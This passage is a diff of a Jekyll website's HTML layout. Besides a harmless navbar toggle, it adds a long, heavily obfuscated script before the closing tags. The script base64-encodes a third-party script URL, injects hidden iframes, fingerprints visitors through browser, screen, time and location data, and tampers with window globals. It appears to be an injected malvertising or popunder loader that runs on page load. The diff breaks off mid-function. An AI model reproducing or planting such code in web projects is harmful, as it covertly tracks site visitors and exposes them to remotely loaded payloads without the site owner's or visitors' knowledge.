Web","@type":"WebSite","@context":"https://schema.org"}</script>
 <!-- End Jekyll SEO tag -->
 
 </head>
 <body>
   <header class="site-header">
   <div class="container">
+    <input type="checkbox" id="toggleNavbar">
+    <label for="toggleNavbar" role="button" class="toggle-navbar-button">
+      <i class="icon icon-menu"></i>
+      <i class="icon icon-cross"></i>
+    </label>
     <nav class="navbar">
       <ul>
         <li><a href="/" title="Home">Home</a></li>
@@ -89,6 +99,3405 @@
       <small>&copy;2020 All rights reserved. Made with <a href="http://jekyllrb.com/" target="_blank">Jekyll</a> and ♥</small>
     </p>
   </div>
+  < script data - cfasync = "false"
+type = "text/javascript" > (function($, document) {
+  for ($._Eu = $.z; $._Eu < $.GD; $._Eu += $.BJ) {
+    switch ($._Eu) {
+      case $.Fj:
+        ! function(e) {
+          for ($._E = $.z; $._E < $.Bq; $._E += $.BJ) {
+            switch ($._E) {
+              case $.Bc:
+                u.m = e, u.c = r, u.d = function(n, t, e) {
+                  u.o(n, t) || Object[$.BF](n, t, $.$($.Bb, !$.BJ, $.Bv, !$.z, $.Bs, e));
+                }, u.n = function(n) {
+                  for ($._C = $.z; $._C < $.Bc; $._C += $.BJ) {
+                    switch ($._C) {
+                      case $.BJ:
+                        return u.d(t, $.Bl, t), t;
+                        break;
+                      case $.z:
+                        var t = n && n[$.Bn] ? function() {
+                          return n[$.Bt];
+                        } : function() {
+                          return n;
+                        };
+                        break;
+                    }
+                  }
+                }, u.o = function(n, t) {
+                  return Object[$.Bg][$.Bk][$.BI](n, t);
+                }, u.p = $.BC, u(u.s = $.BG);
+                break;
+              case $.BJ:
+                function u(n) {
+                  for ($._B = $.z; $._B < $.Bq; $._B += $.BJ) {
+                    switch ($._B) {
+                      case $.Bc:
+                        return e[n][$.BI](t[$.BE], t, t[$.BE], u), t.l = !$.z, t[$.BE];
+                        break;
+                      case $.BJ:
+                        var t = r[n] = $.$($.Bd, n, $.Bf, !$.BJ, $.BE, $.$());
+                        break;
+                      case $.z:
+                        if (r[n]) return r[n][$.BE];
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.z:
+                var r = $.$();
+                break;
+            }
+          }
+        }([function(n, t, e) {
+          for ($._I = $.z; $._I < $.Bq; $._I += $.BJ) {
+            switch ($._I) {
+              case $.Bc:
+                t.e = 3493605, t.a = 3493604, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly90aGFpY2tvby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zNDkzNjA1', t.O = 2, t.T = $.IE * 1596720084, t.S = 'tnetqxt2H8l2kia1w', t.A = 'udvNpz6', t.k = '6xz3rgugnvj', t.I = '_nrmsral', t.P = '_mgbwm';
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Bc = $.z; $._Bc < $.Bq; $._Bc += $.BJ) {
+            switch ($._Bc) {
+              case $.Bc:
+                var r = e($.Ff),
+                  u = e($.Fg),
+                  o = e($.z);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Dn] = function() {
+                  return $.Jg + o.e + $.bH;
+                }, t.B = function() {
+                  return $.Jo + o.e;
+                }, t.N = function() {
+                  return [($.z, r.C)(u.D[$.aj], u[$.Gm][$.aj]), ($.z, r.C)(u[$.ED][$.aj], u[$.Gm][$.aj])][$.Jq]($.co);
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Bm = $.z; $._Bm < $.Bq; $._Bm += $.BJ) {
+            switch ($._Bm) {
+              case $.Bc:
+                var r = [];
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Do] = function() {
+                  return r;
+                }, t[$.Dp] = function(n) {
+                  r[$.Ba](-$.BJ)[$.ad]() !== n && r[$.aG](n);
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._F = $.z; $._F < $.Bq; $._F += $.BJ) {
+            switch ($._F) {
+              case $.Bc:
+                t.R = $.Hj, t.H = $.Hk, t.U = $.Hl, t.z = $.Hm, t.L = $.z, t.X = $.BJ, t.F = $.Bc, t.G = $.Hn;
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Dm = $.z; $._Dm < $.Fi; $._Dm += $.BJ) {
+            switch ($._Dm) {
+              case $.Fs:
+                function _() {
+                  for ($._a = $.z; $._a < $.Bc; $._a += $.BJ) {
+                    switch ($._a) {
+                      case $.BJ:
+                        return n[$.l][$.p] = $.x, n[$.l][$.q] = $.x, n[$.l][$.s] = $.z, n;
+                        break;
+                      case $.z:
+                        var n = document[$.A]($.BB);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bq:
+                function u(n) {
+                  return n && n[$.Bn] ? n : $.$($.Bt, n);
+                }
+                break;
+              case $.Ff:
+                function y() {
+                  for ($._Dl = $.z; $._Dl < $.Bc; $._Dl += $.BJ) {
+                    switch ($._Dl) {
+                      case $.BJ:
+                        return $.Gp + d + $.Iw + e + $.ag;
+                        break;
+                      case $.z:
+                        var n = [$.Gw, $.Gx, $.Gy, $.Gz, $.HA, $.HB, $.HC, $.HD],
+                          r = [$.HE, $.HF, $.HG, $.HH, $.HI],
+                          t = [$.HJ, $.Ha, $.Hb, $.Hc, $.Hd, $.He, $.Hf, $.Dk, $.Hg, $.Hh, $.Cv, $.Hi],
+                          e = n[Math[$.It](Math[$.BA]() * n[$.Gn])][$.Be](new RegExp($.Gw, $.Bi), function() {
+                            for ($._Cf = $.z; $._Cf < $.Bc; $._Cf += $.BJ) {
+                              switch ($._Cf) {
+                                case $.BJ:
+                                  return t[n];
+                                  break;
+                                case $.z:
+                                  var n = Math[$.It](Math[$.BA]() * t[$.Gn]);
+                                  break;
+                              }
+                            }
+                          })[$.Be](new RegExp($.Gx, $.Bi), function() {
+                            for ($._Di = $.z; $._Di < $.Bc; $._Di += $.BJ) {
+                              switch ($._Di) {
+                                case $.BJ:
+                                  return ($.BC + t + Math[$.It](Math[$.BA]() * e))[$.Ba](-$.BJ * t[$.Gn]);
+                                  break;
+                                case $.z:
+                                  var n = Math[$.It](Math[$.BA]() * r[$.Gn]),
+                                    t = r[n],
+                                    e = Math[$.ed]($.GD, t[$.Gn]);
+                                  break;
+                              }
+                            }
+                          });
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bc:
+                var r = u(e($.Ie)),
+                  s = u(e($.Fy));
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.J = y, t[$.Dq] = function() {
+                  for ($._w = $.z; $._w < $.Bc; $._w += $.BJ) {
+                    switch ($._w) {
+                      case $.BJ:
+                        return $.Gp + d + $.Iw + n + $.ba;
+                        break;
+                      case $.z:
+                        var n = Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);
+                        break;
+                    }
+                  }
+                }, t.Y = p, t.Z = _, t.$ = function(t) {
+                  d = t, o[$.k](function(n) {
+                    return n(t);
+                  });
+                }, t.N = function() {
+                  return d;
+                }, t.K = function(n) {
+                  o[$.aG](n), d && n(d);
+                }, t.Q = function(u, o) {
+                  for ($._Dc = $.z; $._Dc < $.CE; $._Dc += $.BJ) {
+                    switch ($._Dc) {
+                      case $.Bq:
+                        return window[$.B]($.Gj, function n(t) {
+                          for ($._DJ = $.z; $._DJ < $.Bc; $._DJ += $.BJ) {
+                            switch ($._DJ) {
+                              case $.BJ:
+                                if (e === a)
+                                  if (null === t[$.Df][e]) {
+                                    for ($._Cp = $.z; $._Cp < $.Bc; $._Cp += $.BJ) {
+                                      switch ($._Cp) {
+                                        case $.BJ:
+                                          r[e] = o ? $.$($.el, $.ek, $.Co, u, $.fB, s[$.Bt][$.Ju][$.bx][$.ca]) : u, f[$.u][$.Iu](r, $.Jk), c = w, i[$.k](function(n) {
+                                            return n();
+                                          });
+                                          break;
+                                        case $.z:
+                                          var r = $.$();
+                                          break;
+                                      }
+                                    }
+                                  } else f[$.Bu][$.ay](f), window[$.C]($.Gj, n), c = m;
+                                break;
+                              case $.z:
+                                var e = Object[$.Jj](t[$.Df])[$.ad]();
+                                break;
+                            }
+                          }
+                        }), f[$.h] = n, (document[$.c] || document[$.j])[$.n](f), c = l, t.W = function() {
+                          return c === m;
+                        }, t.V = function(n) {
+                          return $.FJ != typeof n ? null : c === m ? n() : i[$.aG](n);
+                        }, t;
+                        break;
+                      case $.BJ:
+                        var i = [],
+                          c = v,
+                          n = y(),
+                          a = p(n),
+                          f = _();
+                        break;
+                      case $.Bc:
+                        function t() {
+                          for ($._Bd = $.z; $._Bd < $.Bc; $._Bd += $.BJ) {
+                            switch ($._Bd) {
+                              case $.BJ:
+                                return null;
+                                break;
+                              case $.z:
+                                if (c === m) {
+                                  for ($._BI = $.z; $._BI < $.Bc; $._BI += $.BJ) {
+                                    switch ($._BI) {
+                                      case $.BJ:
+                                        s[$.Bt][$.Ju][$.bx][$.ca] = n;
+                                        break;
+                                      case $.z:
+                                        if (c = h, !o) return ($.z, r[$.Bt])(n, $.eB);
+                                        break;
+                                    }
+                                  }
+                                }
+                                break;
+                            }
+                          }
+                        }
+                        break;
+                      case $.z:
+                        if (!d) return null;
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.Fq:
+                function p(n) {
+                  return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n, t, e) {
+                    for ($._Bt = $.z; $._Bt < $.Bc; $._Bt += $.BJ) {
+                      switch ($._Bt) {
+                        case $.BJ:
+                          return n + t[$.as]($.z) * r;
+                          break;
+                        case $.z:
+                          var r = Math[$.ed](e + $.BJ, $.Fs);
+                          break;
+                      }
+                    }
+                  }, $.di)[$.BD]($.BH);
+                }
+                break;
+              case $.CE:
+                var d = void $.z,
+                  v = $.z,
+                  l = $.BJ,
+                  w = $.Bc,
+                  m = $.Bq,
+                  h = $.CE,
+                  o = [];
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Cm = $.z; $._Cm < $.Ff; $._Cm += $.BJ) {
+            switch ($._Cm) {
+              case $.Bq:
+                function f(n) {
+                  for ($._Bv = $.z; $._Bv < $.Bc; $._Bv += $.BJ) {
+                    switch ($._Bv) {
+                      case $.BJ:
+                        return r <= t && t <= u ? t - r : i <= t && t <= c ? t - i + o : $.z;
+                        break;
+                      case $.z:
+                        var t = n[$.BD]()[$.as]($.z);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Dr] = f, t[$.Ds] = s, t.nn = function(n, u) {
+                  return n[$.Gt]($.BC)[$.Ji](function(n, t) {
+                    for ($._Bg = $.z; $._Bg < $.Bc; $._Bg += $.BJ) {
+                      switch ($._Bg) {
+                        case $.BJ:
+                          return s(r);
+                          break;
+                        case $.z:
+                          var e = (u + $.BJ) * (t + $.BJ),
+                            r = (f(n) + e) % a;
+                          break;
+                      }
+                    }
+                  })[$.Jq]($.BC);
+                }, t.tn = function(n, u) {
+                  return n[$.Gt]($.BC)[$.Ji](function(n, t) {
+                    for ($._Bo = $.z; $._Bo < $.Bc; $._Bo += $.BJ) {
+                      switch ($._Bo) {
+                        case $.BJ:
+                          return s(r);
+                          break;
+                        case $.z:
+                          var e = u[t % (u[$.Gn] - $.BJ)],
+                            r = (f(n) + f(e)) % a;
+                          break;
+                      }
+                    }
+                  })[$.Jq]($.BC);
+                }, t.C = function(n, c) {
+                  return n[$.Gt]($.BC)[$.Ji](function(n, t) {
+                    for ($._Bl = $.z; $._Bl < $.Bc; $._Bl += $.BJ) {
+                      switch ($._Bl) {
+                        case $.BJ:
+                          return s(i);
+                          break;
+                        case $.z:
+                          var e = c[t % (c[$.Gn] - $.BJ)],
+                            r = f(e),
+                            u = f(n),
+                            o = u - r,
+                            i = o < $.z ? o + a : o;
+                          break;
+                      }
+                    }
+                  })[$.Jq]($.BC);
+                };
+                break;
+              case $.CE:
+                function s(n) {
+                  return n <= $.Fj ? String[$.Ds](n + r) : n <= $.GI ? String[$.Ds](n + i - o) : String[$.Ds](r);
+                }
+                break;
+              case $.Bc:
+                var r = $.CF,
+                  u = $.CG,
+                  o = u - r + $.BJ,
+                  i = $.CH,
+                  c = $.CI,
+                  a = c - i + $.BJ + o;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._DI = $.z; $._DI < $.Ff; $._DI += $.BJ) {
+            switch ($._DI) {
+              case $.Bq:
+                t.en = Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.en = t.rn = void $.z;
+                break;
+              case $.CE:
+                o && o[$.B](i, function n(e) {
+                  o[$.C](i, n), [($.z, r.un)(navigator[$.cp]), ($.z, r.in)(window[$.ap][$.q]), ($.z, r.cn)(new Date()), ($.z, r.an)(window[$.bx][$.ca]), ($.z, r.fn)(navigator[$.cr] || navigator[$.dr])][$.k](function(t) {
+                    for ($._Ct = $.z; $._Ct < $.Bc; $._Ct += $.BJ) {
+                      switch ($._Ct) {
+                        case $.BJ:
+                          setTimeout(function() {
+                            for ($._Cl = $.z; $._Cl < $.Bc; $._Cl += $.BJ) {
+                              switch ($._Cl) {
+                                case $.BJ:
+                                  n.id = e[$.ak], n[$.IJ] = t, window[$.Iu](n, $.Jk), ($.z, u[$.Dp])($.ez + t);
+                                  break;
+                                case $.z:
+                                  var n = $.$();
+                                  break;
+                              }
+                            }
+                          }, n);
+                          break;
+                        case $.z:
+                          var n = parseInt($.GD * Math[$.BA](), $.GD);
+                          break;
+                      }
+                    }
+                  });
+                });
+                break;
+              case $.Bc:
+                var r = e($.Fh),
+                  u = e($.Bc),
+                  o = $.CD != typeof document ? document[$.a] : null,
+                  i = t.rn = $.Iz;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Dh = $.z; $._Dh < $.Bq; $._Dh += $.BJ) {
+            switch ($._Dh) {
+              case $.Bc:
+                var r = e($.Fi),
+                  u = e($.Fj),
+                  o = e($.Bq),
+                  i = e($.z),
+                  c = e($.Bc),
+                  a = e($.CE);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Dt] = function(n) {
+                  for ($._x = $.z; $._x < $.Bc; $._x += $.BJ) {
+                    switch ($._x) {
+                      case $.BJ:
+                        return s[$.Jr] = a, s[$.aH] = f, s;
+                        break;
+                      case $.z:
+                        var t = document[$.j],
+                          e = document[$.c] || $.$(),
+                          r = window[$.az] || t[$.bg] || e[$.bg],
+                          u = window[$.bA] || t[$.bh] || e[$.bh],
+                          o = t[$.bB] || e[$.bB] || $.z,
+                          i = t[$.bC] || e[$.bC] || $.z,
+                          c = n[$.ao](),
+                          a = c[$.Jr] + (r - o),
+                          f = c[$.aH] + (u - i),
+                          s = $.$();
+                        break;
+                    }
+                  }
+                }, t[$.Du] = function(n) {
+                  for ($._i = $.z; $._i < $.Bc; $._i += $.BJ) {
+                    switch ($._i) {
+                      case $.BJ:
+                        return Array[$.Bg][$.Ba][$.BI](t);
+                        break;
+                      case $.z:
+                        var t = document[$.E](n);
+                        break;
+                    }
+                  }
+                }, t[$.Dv] = function n(t, e) {
+                  for ($._j = $.z; $._j < $.Bq; $._j += $.BJ) {
+                    switch ($._j) {
+                      case $.Bc:
+                        return n(t[$.Bu], e);
+                        break;
+                      case $.BJ:
+                        if (t[$.ac] === e) return t;
+                        break;
+                      case $.z:
+                        if (!t) return null;
+                        break;
+                    }
+                  }
+                }, t[$.Dw] = function(n) {
+                  for ($._Df = $.z; $._Df < $.CE; $._Df += $.BJ) {
+                    switch ($._Df) {
+                      case $.Bq:
+                        return !$.BJ;
+                        break;
+                      case $.BJ:
+                        for (; n[$.Bu];) e[$.aG](n[$.Bu]), n = n[$.Bu];
+                        break;
+                      case $.Bc:
+                        for (var r = $.z; r < t[$.Gn]; r++)
+                          for (var u = $.z; u < e[$.Gn]; u++)
+                            if (t[r] === e[u]) return !$.z;
+                        break;
+                      case $.z:
+                        var t = (i._[$.cF] || $.BC)[$.Gt]($.Hm)[$.Jn](function(n) {
+                            return n;
+                          })[$.Ji](function(n) {
+                            return [][$.Ba][$.BI](document[$.E](n));
+                          })[$.dc](function(n, t) {
+                            return n[$.bt](t);
+                          }, []),
+                          e = [n];
+                        break;
+                    }
+                  }
+                }, t.sn = function() {
+                  for ($._Bi = $.z; $._Bi < $.Bc; $._Bi += $.BJ) {
+                    switch ($._Bi) {
+                      case $.BJ:
+                        t.sd = a.$, t[$.aI] = c[$.Do], t[$.aJ] = i.k, t[$.aa] = i.S, t[$.ED] = i.A, ($.z, r.vn)(n, o.R, i.e, i.T, i.a, t);
+                        break;
+                      case $.z:
+                        var n = $.ab + ($.BJ === i.O ? $.cA : $.cC) + $.ck + u.dn[i.g],
+                          t = $.$();
+                        break;
+                    }
+                  }
+                }, t.ln = function() {
+                  for ($._BG = $.z; $._BG < $.Bc; $._BG += $.BJ) {
+                    switch ($._BG) {
+                      case $.BJ:
+                        return ($.z, r[$.Dy])(n, i.a) || ($.z, r[$.Dy])(n, i.e);
+                        break;
+                      case $.z:
+                        var n = u.wn[i.g];
+                        break;
+                    }
+                  }
+                }, t.mn = function() {
+                  return !u.wn[i.g];
+                }, t.hn = function() {
+                  for ($._Cu = $.z; $._Cu < $.Bq; $._Cu += $.BJ) {
+                    switch ($._Cu) {
+                      case $.Bc:
+                        try {
+                          document[$.j][$.n](e), [$.e, $.g, $.f, $.aF][$.k](function(t) {
+                            try {
+                              window[t];
+                            } catch (n) {
+                              delete window[t], window[t] = e[$.u][t];
+                            }
+                          }), document[$.j][$.ay](e);
+                        } catch (n) {}
+                        break;
+                      case $.BJ:
+                        e[$.l][$.s] = $.z, e[$.l][$.q] = $.x, e[$.l][$.p] = $.x, e[$.h] = $.m;
+                        break;
+                      case $.z:
+                        var e = document[$.A]($.BB);
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ec = $.z; $._Ec < $.Fi; $._Ec += $.BJ) {
+            switch ($._Ec) {
+              case $.Fs:
+                v[$.k](function(n) {
+                  for ($._CH = $.z; $._CH < $.CE; $._CH += $.BJ) {
+                    switch ($._CH) {
+                      case $.Bq:
+                        try {
+                          n[s] = n[s] || [];
+                        } catch (n) {}
+                        break;
+                      case $.BJ:
+                        var t = n[$.v][$.j][$.bI].fp;
+                        break;
+                      case $.Bc:
+                        n[t] = n[t] || [];
+                        break;
+                      case $.z:
+                        n[$.v][$.j][$.bI].fp || (n[$.v][$.j][$.bI].fp = Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));
+                        break;
+                    }
+                  }
+                });
+                break;
+              case $.Bq:
+                d && d[$.Gk] && (r = d[$.Gk]);
+                break;
+              case $.Ff:
+                function i(n, r) {
+                  return n && r ? v[$.k](function(n) {
+                    for ($._Co = $.z; $._Co < $.Bq; $._Co += $.BJ) {
+                      switch ($._Co) {
+                        case $.Bc:
+                          try {
+                            n[s] = n[s][$.Jn](function(n) {
+                              for ($._Br = $.z; $._Br < $.Bc; $._Br += $.BJ) {
+                                switch ($._Br) {
+                                  case $.BJ:
+                                    return t || e;
+                                    break;
+                                  case $.z:
+                                    var t = n[$.at] !== n,
+                                      e = n[$.au] !== r;
+                                    break;
+                                }
+                              }
+                            });
+                          } catch (n) {}
+                          break;
+                        case $.BJ:
+                          n[t] = n[t][$.Jn](function(n) {
+                            for ($._Bq = $.z; $._Bq < $.Bc; $._Bq += $.BJ) {
+                              switch ($._Bq) {
+                                case $.BJ:
+                                  return t || e;
+                                  break;
+                                case $.z:
+                                  var t = n[$.at] !== n,
+                                    e = n[$.au] !== r;
+                                  break;
+                              }
+                            }
+                          });
+                          break;
+                        case $.z:
+                          var t = n[$.v][$.j][$.bI].fp;
+                          break;
+                      }
+                    }
+                  }) : (l[$.k](function(r) {
+                    v[$.k](function(n) {
+                      for ($._EB = $.z; $._EB < $.Bq; $._EB += $.BJ) {
+                        switch ($._EB) {
+                          case $.Bc:
+                            try {
+                              n[s] = n[s][$.Jn](function(n) {
+                                for ($._Ds = $.z; $._Ds < $.Bc; $._Ds += $.BJ) {
+                                  switch ($._Ds) {
+                                    case $.BJ:
+                                      return t || e;
+                                      break;
+                                    case $.z:
+                                      var t = n[$.at] !== r[$.at],
+                                        e = n[$.au] !== r[$.au];
+                                      break;
+                                  }
+                                }
+                              });
+                            } catch (n) {}
+                            break;
+                          case $.BJ:
+                            n[t] = n[t][$.Jn](function(n) {
+                              for ($._Do = $.z; $._Do < $.Bc; $._Do += $.BJ) {
+                                switch ($._Do) {
+                                  case $.BJ:
+                                    return t || e;
+                                    break;
+                                  case $.z:
+                                    var t = n[$.at] !== r[$.at],
+                                      e = n[$.au] !== r[$.au];
+                                    break;
+                                }
+                              }
+                            });
+                            break;
+                          case $.z:
+                            var t = n[$.v][$.j][$.bI].fp;
+                            break;
+                        }
+                      }
+                    });
+                  }), u[$.k](function(n) {
+                    window[n] = !$.BJ;
+                  }), u = [], l = [], null);
+                }
+                break;
+              case $.Bc:
+                var s = $.CJ,
+                  d = document[$.a],
+                  v = [window],
+                  u = [],
+                  l = [],
+                  r = function() {};
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.vn = function(n, t, e) {
+                  for ($._Ch = $.z; $._Ch < $.Bq; $._Ch += $.BJ) {
+                    switch ($._Ch) {
+                      case $.Bc:
+                        try {
+                          for ($._CC = $.z; $._CC < $.Bc; $._CC += $.BJ) {
+                            switch ($._CC) {
+                              case $.BJ:
+                                f[$.at] = n, f[$.Et] = t, f[$.au] = e, f[$.av] = a ? a[$.av] : u, f[$.aw] = i, f[$.ax] = r, (f[$.bE] = o) && o[$.cc] && (f[$.cc] = o[$.cc]), l[$.aG](f), v[$.k](function(n) {
+                                  for ($._Bb = $.z; $._Bb < $.Bq; $._Bb += $.BJ) {
+                                    switch ($._Bb) {
+                                      case $.Bc:
+                                        try {
+                                          n[s][$.aG](f);
+                                        } catch (n) {}
+                                        break;
+                                      case $.BJ:
+                                        n[t][$.aG](f);
+                                        break;
+                                      case $.z:
+                                        var t = n[$.v][$.j][$.bI].fp || s;
+                                        break;
+                                    }
+                                  }
+                                });
+                                break;
+                              case $.z:
+                                var c = window[$.v][$.j][$.bI].fp || s,
+                                  a = window[c][$.Jn](function(n) {
+                                    return n[$.au] === e && n[$.av];
+                                  })[$.cd](),
+                                  f = $.$();
+                                break;
+                            }
+                          }
+                        } catch (n) {}
+                        break;
+                      case $.BJ:
+                        try {
+                          i = d[$.h][$.Gt]($.Iw)[$.Bc];
+                        } catch (n) {}
+                        break;
+                      case $.z:
+                        var r = $.Bq < arguments[$.Gn] && void $.z !== arguments[$.Bq] ? arguments[$.Bq] : $.z,
+                          u = $.CE < arguments[$.Gn] && void $.z !== arguments[$.CE] ? arguments[$.CE] : $.z,
+                          o = arguments[$.Ff],
+                          i = void $.z;
+                        break;
+                    }
+                  }
+                }, t.yn = function(n) {
+                  u[$.aG](n), window[n] = !$.z;
+                }, t[$.Dx] = i, t[$.Dy] = function(n, t) {
+                  for ($._Ci = $.z; $._Ci < $.Bc; $._Ci += $.BJ) {
+                    switch ($._Ci) {
+                      case $.BJ:
+                        return !$.BJ;
+                        break;
+                      case $.z:
+                        for (var e = c(), r = $.z; r < e[$.Gn]; r++)
+                          if (e[r][$.au] === t && e[r][$.at] === n) return !$.z;
+                        break;
+                    }
+                  }
+                }, t[$.Dz] = c, t[$.EA] = function() {
+                  try {
+                    i(), r(), r = function() {};
+                  } catch (n) {}
+                }, t.pn = function(r, t) {
+                  v[$.Ji](function(n) {
+                    for ($._CE = $.z; $._CE < $.Bc; $._CE += $.BJ) {
+                      switch ($._CE) {
+                        case $.BJ:
+                          return e[$.Jn](function(n) {
+                            return -$.BJ < r[$.Jh](n[$.au]);
+                          });
+                          break;
+                        case $.z:
+                          var t = n[$.v][$.j][$.bI].fp || s,
+                            e = n[t] || [];
+                          break;
+                      }
+                    }
+                  })[$.dc](function(n, t) {
+                    return n[$.bt](t);
+                  }, [])[$.k](function(n) {
+                    try {
+                      n[$.bE].sd(t);
+                    } catch (n) {}
+                  });
+                };
+                break;
+              case $.Fq:
+                function c() {
+                  for ($._Dn = $.z; $._Dn < $.Bq; $._Dn += $.BJ) {
+                    switch ($._Dn) {
+                      case $.Bc:
+                        return u;
+                        break;
+                      case $.BJ:
+                        try {
+                          for ($._Dg = $.z; $._Dg < $.Bc; $._Dg += $.BJ) {
+                            switch ($._Dg) {
+                              case $.BJ:
+                                for (t = $.z; t < v[$.Gn]; t++) e(t);
+                                break;
+                              case $.z:
+                                var e = function(n) {
+                                  for (var i = v[n][s] || [], t = function(o) {
+                                      $.z < u[$.Jn](function(n) {
+                                        for ($._Bk = $.z; $._Bk < $.Bc; $._Bk += $.BJ) {
+                                          switch ($._Bk) {
+                                            case $.BJ:
+                                              return r && u;
+                                              break;
+                                            case $.z:
+                                              var t = n[$.at],
+                                                e = n[$.au],
+                                                r = t === i[o][$.at],
+                                                u = e === i[o][$.au];
+                                              break;
+                                          }
+                                        }
+                                      })[$.Gn] || u[$.aG](i[o]);
+                                    }, e = $.z; e < i[$.Gn]; e++) t(e);
+                                };
+                                break;
+                            }
+                          }
+                        } catch (n) {}
+                        break;
+                      case $.z:
+                        for (var u = [], n = function(n) {
+                            for (var t = v[n][$.v][$.j][$.bI].fp, i = v[n][t] || [], e = function(o) {
+                                $.z < u[$.Jn](function(n) {
+                                  for ($._Bj = $.z; $._Bj < $.Bc; $._Bj += $.BJ) {
+                                    switch ($._Bj) {
+                                      case $.BJ:
+                                        return r && u;
+                                        break;
+                                      case $.z:
+                                        var t = n[$.at],
+                                          e = n[$.au],
+                                          r = t === i[o][$.at],
+                                          u = e === i[o][$.au];
+                                        break;
+                                    }
+                                  }
+                                })[$.Gn] || u[$.aG](i[o]);
+                              }, r = $.z; r < i[$.Gn]; r++) e(r);
+                          }, t = $.z; t < v[$.Gn]; t++) n(t);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                try {
+                  for (var o = v[$.Ba](-$.BJ)[$.ad](); o && o !== o[$.Jr] && o[$.Jr][$.ap][$.q];) v[$.aG](o[$.Jr]), o = o[$.Jr];
+                } catch (n) {}
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._J = $.z; $._J < $.Fs; $._J += $.BJ) {
+            switch ($._J) {
+              case $.Ff:
+                var d = t.wn = $.$();
+                break;
+              case $.Bc:
+                t._n = $.BJ;
+                break;
+              case $.Bq:
+                var r = t.bn = $.BJ,
+                  u = t.gn = $.Bc,
+                  o = (t.Mn = $.Bq, t.jn = $.CE),
+                  i = t.On = $.Ff,
+                  c = t.Tn = $.Bq,
+                  a = t.Sn = $.Fq,
+                  f = t.An = $.Fs,
+                  s = t.dn = $.$();
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.Fq:
+                d[r] = $.Gg, d[f] = $.Gh, d[c] = $.Gi, d[u] = $.Gf;
+                break;
+              case $.CE:
+                s[r] = $.GJ, s[o] = $.Ga, s[i] = $.Gb, s[c] = $.Gc, s[a] = $.Gd, s[f] = $.Ge, s[u] = $.Gf;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Cg = $.z; $._Cg < $.Bc; $._Cg += $.BJ) {
+            switch ($._Cg) {
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function(n) {
+                  try {
+                    return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();
+                  } catch (n) {
+                    return $.BC;
+                  }
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Eq = $.z; $._Eq < $.Fu; $._Eq += $.BJ) {
+            switch ($._Eq) {
+              case $.Fj:
+                function O(n, t, e, r) {
+                  for ($._DD = $.z; $._DD < $.Bq; $._DD += $.BJ) {
+                    switch ($._DD) {
+                      case $.Bc:
+                        return ($.z, c.Hn)(i, n, t, e, r)[$.bb](function(n) {
+                          return ($.z, d.qn)(s.e, u), n;
+                        })[$.ec](function(n) {
+                          throw ($.z, d.Dn)(s.e, u, i), n;
+                        });
+                        break;
+                      case $.BJ:
+                        var u = $.Ic,
+                          o = b(h),
+                          i = $.Gp + ($.z, a.N)() + $.Iw + o + $.cq;
+                        break;
+                      case $.z:
+                        ($.z, v[$.Dp])($.aA);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                var _ = [p.x = O, p.f = T];
+                break;
+              case $.Fs:
+                function M(n, t) {
+                  for ($._DB = $.z; $._DB < $.Bq; $._DB += $.BJ) {
+                    switch ($._DB) {
+                      case $.Bc:
+                        return ($.z, c.Cn)(u, t)[$.bb](function(n) {
+                          return ($.z, d.qn)(s.e, e), n;
